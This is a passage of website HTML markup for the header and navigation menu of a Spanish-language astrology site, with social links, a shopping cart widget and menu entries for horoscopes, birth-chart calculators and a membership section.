		<div class="elementor-element elementor-element-7b268e2 e-con-full elementor-hidden-tablet elementor-hidden-mobile header-page agenda-black-header e-flex e-con e-parent" data-id="7b268e2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-24625f35 e-con-full e-flex e-con e-child" data-id="24625f35" data-element_type="container">
				<div class="elementor-element elementor-element-3321c8fa elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3321c8fa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-9741641" href="https://www.tiktok.com/@mia_astral?lang=es" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-32670a5" href="https://twitter.com/mia_astral" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16"><path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e808049" href="https://www.youtube.com/user/miastralservicios" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e00361b" href="https://www.instagram.com/mia_astral/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-54ddfb0" href="https://open.spotify.com/show/0GVJyDRKBIoftEssGbKxkV" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Spotify</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram-plane elementor-repeater-item-d93204b" href="https://t.me/miastral" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Telegram-plane</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram-plane" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5df4d8bb e-con-full e-flex e-con e-child" data-id="5df4d8bb" data-element_type="container">
				<div class="elementor-element elementor-element-246585cb elementor-widget elementor-widget-image" data-id="246585cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="800" height="683" src="https://s32740.pcdn.co/wp-content/uploads/2023/04/MiaAstral-logo-negro.svg" class="attachment-large size-large wp-image-922028" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-658108d7 e-con-full e-flex e-con e-child" data-id="658108d7" data-element_type="container">
				<div class="elementor-element elementor-element-69b4aac2 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="69b4aac2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-user elementor-repeater-item-9741641" href="/my-account">
						<span class="elementor-screen-only">User</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-120c9bb3 toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="120c9bb3" data-element_type="widget" id="cart-header" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-530d1d71 elementor-shape-circle e-grid-align-left open-search elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="530d1d71" data-element_type="widget" id="openBusquedaModal" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-repeater-item-9741641" target="_blank">
						<span class="elementor-screen-only">Search</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a80b0e9 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="2a80b0e9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset_mobile&quot;:&quot;100&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-51554b6 e-con-full fixed-header-content subHeader-icons e-flex e-con e-child" data-id="51554b6" data-element_type="container" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;4&quot;,&quot;end&quot;:&quot;100&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_range&quot;:&quot;page&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in-out&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-62d5f8e img-dissapear elementor-widget elementor-widget-image" data-id="62d5f8e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="947" height="159" src="https://s32740.pcdn.co/wp-content/uploads/2023/04/MiaAstral-logo-linea-blanco-1.png.webp" class="attachment-2048x2048 size-2048x2048 wp-image-922029" alt="" srcset="https://s32740.pcdn.co/wp-content/uploads/2023/04/MiaAstral-logo-linea-blanco-1.png.webp 947w, https://s32740.pcdn.co/wp-content/uploads/2023/04/MiaAstral-logo-linea-blanco-1-845x142.png.webp 845w, https://s32740.pcdn.co/wp-content/uploads/2023/04/MiaAstral-logo-linea-blanco-1-768x129.png.webp 768w, https://s32740.pcdn.co/wp-content/uploads/2023/04/MiaAstral-logo-linea-blanco-1-600x101.png.webp 600w" sizes="(max-width: 947px) 100vw, 947px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-37725400 e-con-full e-flex e-con e-child" data-id="37725400" data-element_type="container">
				<div class="elementor-element elementor-element-28fe010 e-full_width e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="28fe010" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Secci\u00f3n para Miembros&quot;,&quot;_id&quot;:&quot;55db301&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/miastral.com\/seccion-para-miembros\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Astrolog\u00eda&quot;,&quot;_id&quot;:&quot;44d6701&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/miastral.com\/category\/astrologia\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;376f85e&quot;,&quot;item_title&quot;:&quot;Bienestar&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/category\/bienestar\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Store&quot;,&quot;_id&quot;:&quot;1bb3e14&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/miastral.com\/shop\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;258fb07&quot;,&quot;item_title&quot;:&quot;Eventos&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/eventos-mia&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;351bc66&quot;,&quot;item_title&quot;:&quot;Conoce a Mia&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/about-mia&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;9452e54&quot;,&quot;item_title&quot;:&quot;Contacto&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/contacto&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;4fa5947&quot;,&quot;item_title&quot;:&quot;Contenido gratuito&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/category\/contenido-gratuito\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;center&quot;,&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="429" aria-label="Menú">
					<button class="e-n-menu-toggle" id="menu-toggle-429" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-429" aria-label="Alternar menú">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-429" aria-labelledby="menu-toggle-429">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-4291" class="e-n-menu-title e-current">
					<a class="e-n-menu-title-container e-focus e-link" href="https://miastral.com/seccion-para-miembros/" aria-current="page">												<span class="e-n-menu-title-text">
							Sección para Miembros						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4291" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4291" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Cerrar Sección para Miembros</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Abrir Sección para Miembros</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-4291" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-4291" class="elementor-element elementor-element-3b35dff e-flex e-con-boxed e-con e-child" data-id="3b35dff" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7f7258d e-grid e-con-boxed e-con e-child" data-id="7f7258d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa1afd7 elementor-widget elementor-widget-heading" data-id="fa1afd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/adquiere-tu-membresia/">Afíliate a la sección para miembros</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-f39864e elementor-widget elementor-widget-heading" data-id="f39864e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/seccion-para-miembros/">Mi sección para miembros</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-baee116 elementor-widget elementor-widget-heading" data-id="baee116" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/my-account">Mi sección para miembros</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-e1571b5 elementor-widget elementor-widget-heading" data-id="e1571b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://miastral.com/preguntas-frequentes-spm/">FAQs sobre la membresía</a></p>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4292" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://miastral.com/category/astrologia/">												<span class="e-n-menu-title-text">
							Astrología						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4292" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4292" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Cerrar Astrología</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Abrir Astrología</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-4292" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-4292" class="elementor-element elementor-element-6e46766 e-flex e-con-boxed e-con e-child" data-id="6e46766" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-514815b e-flex e-con-boxed e-con e-child" data-id="514815b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-941e815 e-flex e-con-boxed e-con e-child" data-id="941e815" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7ca47d7 elementor-widget elementor-widget-heading" data-id="7ca47d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/category/astrologia/aprende-astrologia/">Aprende astrología</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-fbeda82 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fbeda82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/astrobasicos">

											<span class="elementor-icon-list-text">Astrología básica</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/astrobasicos/calcula-tu-carta-astral-online/">

											<span class="elementor-icon-list-text">Calcula tu carta astral</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/astrobasicos/calcula-los-transitos-planetarios-de-hoy/">

											<span class="elementor-icon-list-text">Calcula los tránsitos diarios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/astrobasicos/rueda-compatibilidad/">

											<span class="elementor-icon-list-text">Rueda de compatibilidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/astrologia/alineaciones/la-pregunta-de-la-semana/">

											<span class="elementor-icon-list-text">Mia responde</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/preguntas-frecuentes-sobre-astrologia/">

											<span class="elementor-icon-list-text">Preguntas comunes de astrología</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-26f37b4 e-flex e-con-boxed e-con e-child" data-id="26f37b4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-209f942 elementor-widget elementor-widget-heading" data-id="209f942" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/category/astrologia/horoscopos/">Horóscopos</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-d02ad00 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d02ad00" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/category/astrologia/horoscopos/horoscopo-extendido-semanal/">

											<span class="elementor-icon-list-text">Horóscopo semanal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/astrologia/horoscopos/horoscopo-del-mes/">

											<span class="elementor-icon-list-text">Horóscopo mensual</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/astrologia/horoscopos/guia-del-fin-de-semana/">

											<span class="elementor-icon-list-text">Guía del fin de semana</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/astrologia/horoscopos/h-especiales/">

											<span class="elementor-icon-list-text">Horóscopos especiales</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
